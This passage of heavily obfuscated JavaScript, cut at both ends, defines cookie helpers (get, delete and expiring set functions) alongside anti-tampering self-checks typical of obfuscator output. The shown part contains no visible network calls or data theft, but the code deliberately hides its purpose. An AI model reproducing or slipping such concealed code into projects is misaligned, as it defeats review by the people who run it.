_0x4ec187=_0x1b9364,_0xc53226=_0x4ec187[_0xac148f(236,166,324,323,"YzML")][_0xe10c2e(1496,1186,"O*I0",1502,1418)]("|"),_0x1897ce=3894+-1*1402+-7*356;function _0x3ffed3(_0x371e6c,_0x48d6cb,_0x27b142,_0x5a6f38,_0x7519ad){return _0x1cc650(_0x7519ad- -702,_0x48d6cb-14,_0x27b142-433,_0x48d6cb,_0x7519ad-456)}for(;;){switch(_0xc53226[_0x1897ce++]){case"0":var _0x53b3ff=600;continue;case"1":document[_0x3ffed3(100,"shWY",68,77,290)+"e"]=_0x4ec187[_0x469ab0(881,755,672,"2hM8",844)](_0x4ec187[_0x469ab0(844,1029,1117,"AxqK",993)](_0x4ec187[_0x469ab0(784,776,686,"b7v9",860)](_0x4ec187[_0x6d4d99(959,779,"Qrhx",1109,993)](_0x4ec187[_0x3ffed3(433,"PmJ&",643,507,524)](_0x56a5e7,"="),_0x399908),"; "),_0x517c8e),_0x4ec187[_0x469ab0(1246,1169,885,"1sBk",1042)]);continue;case"2":_0x3edd8f[_0x3ffed3(753,"e^qS",743,466,513)+"me"](_0x4ec187[_0xe10c2e(1457,1253,"Zpx^",1153,1362)](_0x3edd8f[_0xac148f(-204,208,-75,5,"qtm0")+"me"](),_0x4ec187[_0xe10c2e(1522,1473,"yuX3",1776,1561)](_0x4ec187[_0xe10c2e(1579,1612,"2hM8",1584,1480)](_0x4ec187[_0x6d4d99(992,1028,"PiLS",946,905)](_0x4ec187[_0x6d4d99(919,1105,"m#1Z",854,981)](_0x53b3ff,-7148*-1+3900+-11024),-2753+-1*-2311+502),60),-3*-2475+-587*1+-7*834)));continue;case"3":var _0x3edd8f=new Date;continue;case"4":var _0x517c8e=_0x4ec187[_0x469ab0(746,900,952,"BCzF",881)](_0x4ec187[_0x6d4d99(733,497,"F%7d",946,797)],_0x3edd8f[_0xe10c2e(1693,1531,"d%LT",1780,1600)+_0x3ffed3(769,"@3pJ",694,747,675)+"g"]());continue}break}},DeleteCookie2=function(_0x420c2e){function _0x10dc24(_0x5e1d17,_0x1e0bf6,_0xd151dd,_0xeccd3c,_0x489b35){return _0x3f0baf(_0x5e1d17-172,_0x1e0bf6-78,_0xd151dd- -592,_0x1e0bf6,_0x489b35-69)}var _0x427cc8={PApLg:function(_0x594af9,_0x1545f6){return _0x594af9-_0x1545f6},bDojp:function(_0x48441a,_0x4786d7){return _0x48441a(_0x4786d7)},SQSYi:function(_0x2b1ed5,_0x3904f5){return _0x2b1ed5+_0x3904f5},nOIdI:function(_0x614175,_0x49f28b){return _0x614175+_0x49f28b},MkuQd:function(_0x532375,_0x1f606a){return _0x532375+_0x1f606a},GWxzg:_0x491c3a(626,544,"EJ*n",592,557)+_0x491c3a(630,640,"RX$A",733,651)},_0x4cfc78=new Date;_0x4cfc78[_0x491c3a(685,484,"O3KD",387,264)+"me"](_0x427cc8[_0x491c3a(521,427,"*g4l",603,540)](_0x4cfc78[_0x3e93d1(1089,982,"*8#!",1201,1015)+"me"](),1));function _0x3e93d1(_0x4151af,_0x4ab4f1,_0x1f766c,_0x1d3d80,_0x23fb7c){return _0x53531c(_0x4151af-92,_0x1f766c,_0x1f766c-260,_0x1d3d80-375,_0x4151af-1073)}function _0x5a8f36(_0x3827a5,_0x346eea,_0x13eceb,_0x3a5b2a,_0x5dd060){return _0x53531c(_0x3827a5-296,_0x346eea,_0x13eceb-46,_0x3a5b2a-246,_0x3827a5- -2)}function _0x14c29a(_0x32dba4,_0x281f55,_0x5fd4f,_0x594c07,_0x176976){return _0x1cc650(_0x5fd4f- -621,_0x281f55-274,_0x5fd4f-129,_0x281f55,_0x176976-398)}function _0x491c3a(_0x36e389,_0x1b87df,_0x20e6cc,_0x571306,_0x17728c){return _0x569465(_0x36e389-249,_0x1b87df-502,_0x20e6cc,_0x571306-398,_0x17728c-249)}var _0x31e95c=_0x427cc8[_0x14c29a(501,"EJ*n",736,809,885)](GetCookie2,_0x420c2e);document[_0x5a8f36(218,"l@xT",260,292,24)+"e"]=_0x427cc8[_0x491c3a(639,609,"@3pJ",850,380)](_0x427cc8[_0x3e93d1(1336,1527,"yuX3",1241,1185)](_0x427cc8[_0x5a8f36(-129,"4P1(",102,14,-45)](_0x427cc8[_0x10dc24(120,"b7v9",66,5,189)](_0x420c2e,"="),_0x31e95c),_0x427cc8[_0x491c3a(352,507,"PiLS",534,656)]),_0x4cfc78[_0x5a8f36(295,"PiLS",62,373,484)+_0x5a8f36(-26,"RYVX",-140,123,20)+"g"]())},amt2=function(){function _0x11a918(_0xf02274,_0x3bfefa,_0x1d686f,_0x5e38db,_0x11b078){return _0x3f0baf(_0xf02274-445,_0x3bfefa-468,_0x11b078-567,_0x3bfefa,_0x11b078-362)}function _0x3763d8(_0x533457,_0x323b9f,_0x6e3db4,_0x4a89f3,_0x32463a){return _0x53531c(_0x533457-363,_0x6e3db4,_0x6e3db4-321,_0x4a89f3-221,_0x32463a-443)}var _0x198220={PxnqQ:function(_0x3678fe,_0x9f2924){return _0x3678fe==_0x9f2924},qdSwz:function(_0x26898f,_0x59d234){return _0x26898f(_0x59d234)},apyjZ:_0x12eba8(-499,-380,"8m$7",-209,-355)+_0x12eba8(-187,-592,"mktG",-509,-402),FHoVx:function(_0x44476b,_0x111ff6){return _0x44476b+_0x111ff6},jXcCP:function(_0x5afb15,_0x3c7d96){return _0x5afb15+_0x3c7d96},jFrBT:_0x3763d8(200,345,"N2V2",259,304)+"=/",nkzcw:function(_0x1ae3fc,_0x4cf3b6){return _0x1ae3fc*_0x4cf3b6},bfRsn:function(_0x37a24e,_0x3cebac){return _0x37a24e*_0x3cebac},TOPHP:_0x53ff7d(384,"PmJ&",222,434,570)+_0x3336a6(1187,1328,1e3,"gdfY",1158),EfjTG:function(_0x5a1fe5,_0x3b3e01){return _0x5a1fe5!==_0x3b3e01},PvBxY:_0x3336a6(1364,1315,963,"F%7d",1132),puAtw:_0x12eba8(-745,-673,"gdfY",-779,-572),CqLvl:function(_0x373cb2,_0x5d4a3f){return _0x373cb2===_0x5d4a3f},WZumL:_0x11a918(1668,"BCzF",1546,1551,1425),OPMct:_0x12eba8(-137,-271,"@3pJ",-378,-327),dvvJc:_0x3336a6(693,898,722,"xpT6",850)+_0x3763d8(787,884,"mktG",835,651),tKCcg:_0x11a918(1176,"v&JP",1159,1444,1293)+_0x12eba8(-516,-319,"2hM8",-109,-313)+_0x11a918(1386,"#R@p",1323,1322,1216)+_0x3763d8(812,636,"Zpx^",913,756)+_0x11a918(1196,"Qrhx",1294,1059,1210)+_0x11a918(1664,"xpT6",1361,1391,1486)+_0x3336a6(997,1349,1055,"yuX3",1213)+_0x3763d8(813,749,"O3KD",835,668)+_0x3763d8(628,523,"mktG",622,447)+_0x3763d8(643,776,"@3pJ",622,661)+_0x11a918(1095,"xpT6",1142,1300,1153)+_0x53ff7d(466,"O*I0",390,384,541)+_0x12eba8(-150,-369,"Zpx^",-170,-150)+_0x11a918(1424,"*br[",1080,1459,1247)+_0x12eba8(-163,-436,"O3KD",-358,-247)+_0x3336a6(951,1260,1251,"qtm0",1191),NqIDa:_0x12eba8(-713,-817,"d%LT",-402,-580),IHKai:function(_0x4419d0,_0x51d8c3){return _0x4419d0===_0x51d8c3},CGApu:_0x53ff7d(355,"*g4l",595,297,438),NsIri:_0x3336a6(1026,908,991,"]%h4",994)+_0x11a918(1354,"EJ*n",1336,1572,1490)+"+$",GlpkO:function(_0x577e50,_0x57c969){return _0x577e50+_0x57c969},fmQvB:_0x3336a6(1206,1122,1026,"4P1(",1098)+_0x3336a6(1144,1214,1026,"*br[",1052)+_0x53ff7d(306,"N^74",229,425,420)+_0x3763d8(540,513,"G4e8",294,464),meusJ:_0x11a918(1023,"Zpx^",1007,1337,1140)+_0x53ff7d(402,"QN0z",177,200,631)+_0x53ff7d(690,"PmJ&",731,450,776)+_0x3336a6(1216,1451,1012,"WQEA",1243)+_0x11a918(1810,"EJTO",1401,1353,1578)+_0x53ff7d(360,"rjiE",460,376,497)+" )",xtcbz:function(_0x5d25d3){return _0x5d25d3()},hyQaS:function(_0x4f06d0,_0x598c28){return _0x4f06d0+_0x598c28},iugUQ:_0x3763d8(239,394,"@3pJ",295,475)+_0x53ff7d(354,"z(oJ",548,137,112),ootzS:function(_0x3aadd7,_0x207408,_0x406564,_0x259107){return _0x3aadd7(_0x207408,_0x406564,_0x259107)},UVofC:_0x12eba8(-686,-717,"#R@p",-708,-553),QyHxN:_0x3763d8(550,418,"AxqK",531,312),Vduam:_0x53ff7d(376,"rjiE",532,263,203),NkRfa:_0x12eba8(-579,-632,"z(oJ",-567,-601),tnJTV:function(_0x106e13,_0x4d2743){return _0x106e13!==_0x4d2743},WVCzQ:_0x11a918(1271,"htgT",1697,1742,1500),nIhhS:_0x12eba8(-636,-558,"D8p^",-382,-554),TAXRa:function(_0x39e0bf,_0x1207a1,_0x888e6d){return _0x39e0bf(_0x1207a1,_0x888e6d)},UZTsh:_0x53ff7d(349,"v&JP",264,266,404)+_0x3336a6(979,1362,1227,"gdfY",1146)+"1",erThL:_0x11a918(1245,"z(oJ",1487,1193,1286),byDIt:_0x11a918(1477,"F%7d",1282,1556,1352),SWSJX:_0x11a918(1684,"PmJ&",1501,1366,1509),Asgfh:function(_0x236e6d,_0x1ca9bb){return _0x236e6d(_0x1ca9bb)},TuCMm:function(_0x4ffcc6,_0x2b4f6b){return _0x4ffcc6+_0x2b4f6b},rtIMI:function(_0x84683e,_0x8d0438){return _0x84683e+_0x8d0438},HvEPQ:_0x3336a6(1006,1115,1065,"WQEA",971),mVkVY:_0x3763d8(175,342,"]%h4",187,308),ICKHP:_0x12eba8(-620,-557,"Zpx^",-772,-533),ULwBr:_0x11a918(1215,"2hM8",1409,1190,1273),krCbi:_0x53ff7d(318,"AxqK",319,304,462),kqbLE:_0x53ff7d(400,"*g4l",227,383,163),uWrPf:_0x3763d8(559,437,"yuX3",659,622)+_0x53ff7d(655,"*g4l",492,494,859),FgBoc:_0x3336a6(1374,1392,1315,"BCzF",1276),cwxep:_0x3763d8(760,602,"d%LT",578,733),hCumR:function(_0x5aac76,_0x2eccc5){return _0x5aac76<_0x2eccc5},QuElP:_0x3336a6(997,991,1069,"8m$7",874),jMhsJ:_0x3763d8(667,499,"xpT6",669,499),sDJpe:_0x11a918(1089,"AxqK",1159,955,1182)+_0x11a918(1299,"G4e8",1272,1456,1243)+"2",GHTuv:function(_0x22ceb9,_0x3e4fcb){return _0x22ceb9-_0x3e4fcb},IZDhA:function(_0x1c27fe,_0x41e138){return _0x1c27fe+_0x41e138},GDVHP:function(_0x32159c,_0x6896a1){return _0x32159c+_0x6896a1},lBdkH:function(_0x525678,_0x1c24be){return _0x525678+_0x1c24be},mrOwz:_0x12eba8(-534,-193,"]%h4",-279,-376)+_0x3336a6(1137,1302,1114,"PiLS",1195),nWKIQ:function(_0xd8ca02){return _0xd8ca02()},kFDkm:function(_0x576517,_0x45b10b){return _0x576517===_0x45b10b},edgoK:_0x3763d8(754,950,"z(oJ",743,719),TKSQC:function(_0x98020e,_0x404205,_0x130335){return _0x98020e(_0x404205,_0x130335)},mQnHs:_0x3336a6(1102,953,923,"*br[",946),NWJff:_0x3336a6(827,1089,742,"qBrP",849),vAiBl:function(_0x33c3eb,_0xa6e307){return _0x33c3eb+_0xa6e307}},_0x3cf002=function(){function _0x10f7bc(_0x3de873,_0x704ec2,_0x5d34b4,_0x1bf223,_0x42890c){return _0x12eba8(_0x3de873-467,_0x704ec2-262,_0x42890c,_0x1bf223-36,_0x3de873-1639)}var _0x178d65={};_0x178d65[_0x3c33f8("4P1(",17,-207,-131,-59)]=_0x198220[_0x2f1aab(165,396,595,408,"qBrP")],_0x178d65[_0x3c33f8("1sBk",-69,-237,-20,-205)]=_0x198220[_0x2f1aab(461,685,820,869,"@3pJ")];function _0x4732d2(_0x18e083,_0x42d9c4,_0x1812ee,_0x5a3faa,_0x1c44ec){return _0x12eba8(_0x18e083-12,_0x42d9c4-317,_0x5a3faa,_0x5a3faa-412,_0x42d9c4-1133)}function _0x2f1aab(_0x51a794,_0x1e3cc5,_0x3a2c52,_0x44142a,_0x31b797){return _0x12eba8(_0x51a794-295,_0x1e3cc5-461,_0x31b797,_0x44142a-297,_0x1e3cc5-990)}var _0x4df333=_0x178d65;function _0x1df10f(_0x48f099,_0x303800,_0x2f3dd5,_0xf8bb06,_0x178b8f){return _0x3336a6(_0x48f099-155,_0x303800-219,_0x2f3dd5-478,_0x48f099,_0x303800- -772)}function _0x3c33f8(_0xae3e48,_0x42cc64,_0x3345c2,_0x118220,_0x1fa513){return _0x12eba8(_0xae3e48-478,_0x42cc64-167,_0xae3e48,_0x118220-338,_0x42cc64-190)}if(_0x198220[_0x1df10f("EJTO",126,147,-8,352)](_0x198220[_0x1df10f("TbA2",455,407,637,546)],_0x198220[_0x2f1aab(899,711,621,567,"@3pJ")]))try{_0x468e00[_0x2f1aab(1013,799,829,734,"QN0z")][_0x4732d2(309,510,420,"#R@p",469)+_0x2f1aab(389,608,827,701,"DpXc")+_0x10f7bc(1405,1614,1273,1458,"AxqK")+_0x2f1aab(836,600,473,596,"]%h4")](_0x4df333[_0x2f1aab(227,398,502,253,"8m$7")],_0x4df333[_0x1df10f("N2V2",483,338,553,405)])}catch{}else{var _0x3d1602=!0;return function(_0x2cca5f,_0x5dd1b6){function _0x295ea9(_0x46f6e4,_0x4049c1,_0x1e220b,_0x499e79,_0x4a1525){return _0x4732d2(_0x46f6e4-458,_0x46f6e4-597,_0x1e220b-399,_0x4049c1,_0x4a1525-386)}var _0x3c5df4={Lqjof:function(_0x486f0b,_0x2d3796){function _0x4b0395(_0x11fdb7,_0x413ebf,_0x3ffcef,_0x49b8c2,_0x378f1b){return _0x56be(_0x413ebf-489,_0x11fdb7)}return _0x198220[_0x4b0395("xpT6",1093,1040,1271,1233)](_0x486f0b,_0x2d3796)},TOmyW:function(_0x288e93,_0x4a2049){function _0x4fabd3(_0x75d88b,_0x3cfe4e,_0x1b7f07,_0x482eec,_0x1d4c02){return _0x56be(_0x1b7f07-358,_0x1d4c02)}return _0x198220[_0x4fabd3(872,846,722,573,"qtm0")](_0x288e93,_0x4a2049)},GHyfj:_0x198220[_0x24011a("G4e8",561,348,581,139)],uLRyF:function(_0x41e539,_0x47a942){function _0x179172(_0x474c55,_0x514f3d,_0x129299,_0x112b26,_0x52ba01){return _0x24011a(_0x52ba01,_0x514f3d-373,_0x129299- -26,_0x112b26-22,_0x52ba01-223)}return _0x198220[_0x179172(249,87,195,-48,"N^74")](_0x41e539,_0x47a942)},atCAK:function(_0x2ef79c,_0x4c55c8){function _0x191497(_0x1e2917,_0x161f59,_0x582149,_0x264763,_0x3b5fcb){return _0x24011a(_0x3b5fcb,_0x161f59-318,_0x264763- -328,_0x264763-243,_0x3b5fcb-358)}return _0x198220[_0x191497(-246,-39,-365,-195,"PiLS")](_0x2ef79c,_0x4c55c8)},XhvGz:_0x198220[_0x27da32(140,206,214,82,"mktG")],AfzCK:function(_0x27c319,_0x4affbc){function _0x58b902(_0x451a56,_0x5c2463,_0x5860d1,_0x1540ab,_0x1e242f){return _0x27da32(_0x451a56-427,_0x1540ab-891,_0x5860d1-486,_0x1540ab-243,_0x1e242f)}return _0x198220[_0x58b902(1022,1468,1313,1229,"z(oJ")](_0x27c319,_0x4affbc)},kxtPK:function(_0x2ce013,_0x2ae88b){function _0x5e80c4(_0x431632,_0x3a92f7,_0x526a88,_0x55293e,_0x321511){return _0x27da32(_0x431632-436,_0x526a88-1020,_0x526a88-36,_0x55293e-310,_0x3a92f7)}return _0x198220[_0x5e80c4(1147,"QN0z",1280,1078,1226)](_0x2ce013,_0x2ae88b)},OQdQq:_0x198220[_0x27da32(521,457,279,476,"WQEA")],XHtvn:function(_0xed2e2f,_0xce1a06){function _0x165db0(_0x4dacc7,_0x104d3d,_0x8b565e,_0x24fc46,_0x11162c){return _0x2f54d0(_0x8b565e- -572,_0x24fc46,_0x8b565e-199,_0x24fc46-169,_0x11162c-243)}return _0x198220[_0x165db0(-80,-59,-294,"G4e8",-506)](_0xed2e2f,_0xce1a06)},ntbcb:_0x198220[_0x27da32(213,374,572,284,"D8p^")],nlJtJ:_0x198220[_0x24011a("l@xT",289,340,557,551)]};function _0x33cd6d(_0x46e66a,_0x50cfb4,_0x178399,_0x40a99c,_0x1cffe1){return _0x10f7bc(_0x40a99c- -281,_0x50cfb4-419,_0x178399-176,_0x40a99c-357,_0x46e66a)}function _0x24011a(_0x2409ab,_0x4c2eff,_0x3af463,_0x232ffb,_0x5e1cb6){return _0x2f1aab(_0x2409ab-282,_0x3af463- -237,_0x3af463-336,_0x232ffb-467,_0x2409ab)}function _0x2f54d0(_0xa5cc9d,_0x5b704f,_0x11623d,_0x2c7703,_0x5be823){return _0x10f7bc(_0xa5cc9d- -924,_0x5b704f-57,_0x11623d-216,_0x2c7703-232,_0x5b704f)}function _0x27da32(_0x3c95ba,_0x5f463c,_0xd33c58,_0x4df213,_0x26c6ea){return _0x1df10f(_0x26c6ea,_0x5f463c- -43,_0xd33c58-464,_0x4df213-317,_0x26c6ea-210)}if(_0x198220[_0x2f54d0(463,"qtm0",254,623,292)](_0x198220[_0x27da32(29,221,403,351,"AxqK")],_0x198220[_0x27da32(522,385,489,195,"TbA2")])){if(_0x13d766){var _0x6bd7b1=_0x1bd5a0[_0x33cd6d("3@vL",1242,969,1144,1044)](_0xab840b,arguments);return _0xb03481=null,_0x6bd7b1}}else{var _0x50b214=_0x3d1602?function(){function _0x3d4eb5(_0x55c4ef,_0x4279b1,_0x364f46,_0x5abf7f,_0x4d705e){return _0x2f54d0(_0x4279b1-1133,_0x4d705e,_0x364f46-456,_0x5abf7f-81,_0x4d705e-9)}function _0x296a3f(_0x1ce7aa,_0x5860e7,_0x183109,_0x322b15,_0xb659b1){return _0x33cd6d(_0x183109,_0x5860e7-220,_0x183109-401,_0x322b15- -549,_0xb659b1-29)}function _0x418149(_0x216f8a,_0x42a092,_0x554a58,_0x2d637f,_0x1130ee){return _0x295ea9(_0x2d637f- -175,_0x216f8a,_0x554a58-263,_0x2d637f-473,_0x1130ee-342)}function _0x532d3(_0x4bc414,_0x220cef,_0x2a4035,_0x297dd7,_0x3be028){return _0x27da32(_0x4bc414-62,_0x3be028-788,_0x2a4035-143,_0x297dd7-220,_0x4bc414)}function _0x15ef2e(_0x1cded5,_0x4cf023,_0x639d6b,_0x11f9fd,_0x3cb1d9){return _0x33cd6d(_0x3cb1d9,_0x4cf023-337,_0x639d6b-462,_0x1cded5- -859,_0x3cb1d9-143)}if(_0x3c5df4[_0x15ef2e(-91,-218,132,44,"yuX3")](_0x3c5df4[_0x296a3f(183,276,"Zpx^",373,196)],_0x3c5df4[_0x15ef2e(-62,-229,-170,175,"N^74")])){var _0x59820a=_0x43e9e7[_0x15ef2e(25,-43,148,-35,"4P1(")+"e"][_0x296a3f(532,583,"@3pJ",586,423)+"Of"](";",_0x27a6cb);return _0x3c5df4[_0x296a3f(521,102,"EJ*n",293,125)](_0x59820a,-1)&&(_0x59820a=_0xe1f1fa[_0x3d4eb5(1131,1240,1270,1208,"PmJ&")+"e"][_0x532d3("RYVX",1025,1179,925,1129)+"h"]),_0x3c5df4[_0x15ef2e(57,75,187,40,"EJTO")](_0x30ff57,_0x187361[_0x3d4eb5(1176,1351,1405,1362,"N^74")+"e"][_0x3d4eb5(1497,1670,1684,1530,"RYVX")+_0x532d3("r0tk",951,1107,1220,1149)](_0x1253bb,_0x59820a))}else if(_0x5dd1b6)if(_0x3c5df4[_0x296a3f(183,88,"qtm0",324,373)](_0x3c5df4[_0x3d4eb5(1226,1214,1363,1077,"BCzF")],_0x3c5df4[_0x532d3("WQEA",744,965,1001,984)]))for(var _0x5f2dee=_0x3c5df4[_0x418149("z(oJ",1334,1243,1338,1279)][_0x296a3f(470,312,"b7v9",337,194)]("|"),_0xb709fa=-256+-3212*-1+-4*739;;){switch(_0x5f2dee[_0xb709fa++]){case"0":var _0x25dd2b=new _0x3ace24;continue;case"1":_0x1b5d1c[_0x3d4eb5(1244,1240,1048,1157,"PmJ&")+"e"]=_0x3c5df4[_0x15ef2e(291,182,176,208,"m#1Z")](_0x3c5df4[_0x15ef2e(-82,7,48,-44,"xpT6")](_0x3c5df4[_0x418149("]%h4",930,1085,979,890)](_0x3c5df4[_0x15ef2e(332,283,171,429,"G4e8")](_0x3c5df4[_0x532d3("WQEA",1108,1044,1148,924)](_0x97776d,"="),_0x1c0ee5),"; "),_0x43bcbb),_0x3c5df4[_0x3d4eb5(1645,1669,1534,1633,"qtm0")]);continue;case"2":_0x25dd2b[_0x532d3("RYVX",1476,1340,1378,1234)+"me"](_0x3c5df4[_0x418149("BCzF",1287,1495,1379,1226)](_0x25dd2b[_0x3d4eb5(1407,1308,1136,1093,"F%7d")+"me"](),_0x3c5df4[_0x418149("yuX3",1294,1232,1230,1186)](_0x3c5df4[_0x15ef2e(193,355,33,102,"Zpx^")](_0x3c5df4[_0x15ef2e(135,-53,97,8,"v&JP")](_0x3c5df4[_0x15ef2e(193,363,391,57,"Zpx^")](_0xfa32b9,24),60),60),1e3)));continue;case"3":var _0xfa32b9=-862+-2*-452+558;continue;case"4":var _0x43bcbb=_0x3c5df4[_0x532d3("shWY",829,1074,903,923)](_0x3c5df4[_0x418149("4P1(",964,1034,1033,1258)],_0x25dd2b[_0x532d3("htgT",904,1095,1262,1082)+_0x296a3f(741,495,"r0tk",627,828)+"g"]());continue}break}else{var _0x28eae2=_0x5dd1b6[_0x296a3f(778,416,"1sBk",558,408)](_0x2cca5f,arguments);return _0x5dd1b6=null,_0x28eae2}}:function(){};return _0x3d1602=!1,_0x50b214}}}}();function _0x3336a6(_0x5d8067,_0x59782e,_0x49ea1b,_0x129080,_0x192093){return _0x5016a1(_0x5d8067-18,_0x59782e-366,_0x49ea1b-237,_0x129080,_0x192093-1398)}var _0x345876=_0x198220[_0x3763d8(688,657,"qBrP",523,582)](_0x3cf002,this,function(){function _0x1dee3d(_0x4276f6,_0x217510,_0x4aefc7,_0x349503,_0x1b6e6e){return _0x53ff7d(_0x349503- -406,_0x1b6e6e,_0x4aefc7-119,_0x349503-265,_0x1b6e6e-228)}function _0x5710a9(_0x44552f,_0x530b09,_0x37fe38,_0x529c06,_0x182464){return _0x53ff7d(_0x37fe38-684,_0x44552f,_0x37fe38-170,_0x529c06-413,_0x182464-266)}function _0x55d176(_0x310c66,_0x4da7f4,_0x66863a,_0x56db32,_0x2a7959){return _0x12eba8(_0x310c66-107,_0x4da7f4-257,_0x2a7959,_0x56db32-89,_0x66863a-1712)}function _0x1935ee(_0x1be217,_0x1fd143,_0x279eea,_0x457336,_0x3d0a81){return _0x12eba8(_0x1be217-429,_0x1fd143-22,_0x279eea,_0x457336-279,_0x1fd143-1668)}function _0x5a594d(_0x324294,_0x16863a,_0x307978,_0x14133c,_0x417fe0){return _0x3336a6(_0x324294-224,_0x16863a-147,_0x307978-435,_0x14133c,_0x307978- -1349)}if(_0x198220[_0x1dee3d(328,308,0,150,"8m$7")](_0x198220[_0x5a594d(-271,-451,-442,"RYVX",-644)],_0x198220[_0x5a594d(-33,-12,-99,"@3pJ",-127)]))return _0x345876[_0x1dee3d(-234,-221,99,-130,"xpT6")+_0x1935ee(1087,1252,"z(oJ",1042,1349)]()[_0x5710a9("O3KD",1333,1187,1392,1299)+"h"](_0x198220[_0x55d176(1313,1133,1339,1549,"PmJ&")])[_0x5710a9("qtm0",888,1022,1014,1088)+_0x5a594d(-427,-698,-457,"PmJ&",-380)]()[_0x5710a9("O3KD",913,1061,1024,1239)+_0x5710a9("O*I0",1400,1291,1187,1056)+"r"](_0x345876)[_0x1935ee(1593,1430,"v&JP",1566,1545)+"h"](_0x198220[_0x5710a9("z(oJ",1369,1125,1244,1129)]);_0xe20101=_0x47524f});_0x198220[_0x3336a6(911,1083,928,"O3KD",894)](_0x345876);function _0x53ff7d(_0x24a2af,_0x6021c,_0xfd2327,_0x53571d,_0x58a147){return _0x1cc650(_0x24a2af- -769,_0x6021c-42,_0xfd2327-419,_0x6021c,_0x58a147-7)}var _0x21f83c=function(){function _0x22b483(_0x1664c9,_0x20dd81,_0x20d350,_0x1d9921,_0x2fff2f){return _0x12eba8(_0x1664c9-329,_0x20dd81-69,_0x1664c9,_0x1d9921-134,_0x1d9921-1590)}var _0x3d98f6={IHqfj:function(_0x35f404,_0x12c771){function _0x1d5dc3(_0x5d7cf8,_0x167475,_0x47b8c0,_0x8b979a,_0x99d4b4){return _0x56be(_0x47b8c0- -374,_0x8b979a)}return _0x198220[_0x1d5dc3(129,-29,139,"AxqK",171)](_0x35f404,_0x12c771)},bTZYf:function(_0x405bde,_0x466cef){function _0x3d423d(_0x5ce5ac,_0x326030,_0xba3f1c,_0x34a65c,_0x4811d){return _0x56be(_0x326030- -160,_0x5ce5ac)}return _0x198220[_0x3d423d("PmJ&",428,447,267,297)](_0x405bde,_0x466cef)},TKPGT:_0x198220[_0x2df58f(921,1032,927,"qtm0",855)],BlKnX:function(_0x53500d,_0x379958,_0x22cbe0,_0x5a1298){function _0xf727e8(_0x4a2846,_0xc4f3eb,_0x477b47,_0xa50b52,_0x39f011){return _0x2df58f(_0x4a2846-127,_0xc4f3eb-179,_0x477b47-104,_0x39f011,_0x4a2846- -472)}return _0x198220[_0xf727e8(436,568,640,231,"YzML")](_0x53500d,_0x379958,_0x22cbe0,_0x5a1298)},mYfjw:function(_0x166715,_0x3cf6d0){function _0x28d37c(_0x4a4a20,_0x5b00e1,_0x38822a,_0x5dcdef,_0x38bf6e){return _0x2df58f(_0x4a4a20-419,_0x5b00e1-342,_0x38822a-274,_0x4a4a20,_0x5dcdef- -319)}return _0x198220[_0x28d37c("#R@p",330,268,238,268)](_0x166715,_0x3cf6d0)},lCMTv:_0x198220[_0x2df58f(382,736,457,"]%h4",504)],fymBD:_0x198220[_0x22b483("O*I0",1038,1186,990,1217)],CiOOE:_0x198220[_0x22b483("N2V2",1262,1549,1429,1462)],mFpJR:_0x198220[_0x22b483("RX$A",1127,923,1046,1140)],yugrI:_0x198220[_0x2e7921(208,-115,6,-89,"r0tk")],HAXQg:function(_0x15a201,_0x1bd532){function _0x43c3e4(_0xafcde4,_0x489eaa,_0x5c64e9,_0x4cbe75,_0x19be82){return _0x22b483(_0x5c64e9,_0x489eaa-168,_0x5c64e9-325,_0xafcde4- -1351,_0x19be82-130)}return _0x198220[_0x43c3e4(74,-147,"2hM8",172,148)](_0x15a201,_0x1bd532)},XcBfP:_0x198220[_0x4319fb(30,"Qrhx",162,238,315)]};function _0x2e7921(_0x561fca,_0x2b6b92,_0x3b1759,_0x89d14a,_0x56e209){return _0x3336a6(_0x561fca-404,_0x2b6b92-500,_0x3b1759-278,_0x56e209,_0x3b1759- -904)}function _0x2df58f(_0x53dd4a,_0x180ca1,_0x59463c,_0x1ca9df,_0x5dea34){return _0x53ff7d(_0x5dea34-207,_0x1ca9df,_0x59463c-248,_0x1ca9df-262,_0x5dea34-241)}function _0x54686d(_0x1c35ec,_0x4c8dff,_0x42f216,_0x589d20,_0x3b20e0){return _0x11a918(_0x1c35ec-20,_0x3b20e0,_0x42f216-28,_0x589d20-210,_0x1c35ec-163)}function _0x4319fb(_0x29b5f0,_0x5b0554,_0x480d8c,_0x35126f,_0x374e73){return _0x3763d8(_0x29b5f0-231,_0x5b0554-454,_0x5b0554,_0x35126f-263,_0x480d8c- -229)}if(_0x198220[_0x22b483("yuX3",1130,1101,1071,1309)](_0x198220[_0x2e7921(10,91,24,-74,"mktG")],_0x198220[_0x2df58f(965,764,672,"O*I0",880)])){var _0x245867=!0;return function(_0x37e2aa,_0x233a81){var _0x5e58a0={dgBaA:function(_0x46110a,_0x258d30){function _0x212d38(_0x4ac337,_0x2119c5,_0x37e7c9,_0xf2e63a,_0x54fe52){return _0x56be(_0x2119c5-874,_0xf2e63a)}return _0x3d98f6[_0x212d38(1416,1604,1764,"Zpx^",1664)](_0x46110a,_0x258d30)},uVvnm:function(_0x3e5bc5,_0x34284b){function _0x9ff931(_0x35bc09,_0x4a6070,_0x40ecc0,_0x11a2d9,_0x326286){return _0x56be(_0x326286- -179,_0x4a6070)}return _0x3d98f6[_0x9ff931(402,"PiLS",418,682,632)](_0x3e5bc5,_0x34284b)},FJMyk:_0x3d98f6[_0x30fc02(791,"]%h4",796,997,986)],ucHZe:function(_0x14f96f,_0x605759,_0x1632c2,_0x16e25c){function _0x4e0311(_0x12a46a,_0x3231aa,_0xb0e53d,_0x575f15,_0x20c411){return _0x30fc02(_0x12a46a-105,_0x12a46a,_0xb0e53d-134,_0x575f15-492,_0x575f15- -1245)}return _0x3d98f6[_0x4e0311("N2V2",161,55,-7,-94)](_0x14f96f,_0x605759,_0x1632c2,_0x16e25c)},IfQJF:function(_0xce48c6,_0x26251b){function _0x4e6639(_0x4b7ce7,_0x1be896,_0x25165a,_0x3554f1,_0x1faf79){return _0x30fc02(_0x4b7ce7-413,_0x3554f1,_0x25165a-332,_0x3554f1-408,_0x1faf79-477)}return _0x3d98f6[_0x4e6639(1319,1449,1553,"RX$A",1394)](_0xce48c6,_0x26251b)},PqjGr:_0x3d98f6[_0x2e6f66(130,81,"*g4l",305,501)],ZCRag:function(_0x3adcf6,_0x20be8d){function _0x9bf69a(_0x518640,_0x4ad73e,_0x39245f,_0x1b903e,_0x2972b1){return _0x30fc02(_0x518640-218,_0x1b903e,_0x39245f-481,_0x1b903e-495,_0x518640- -880)}return 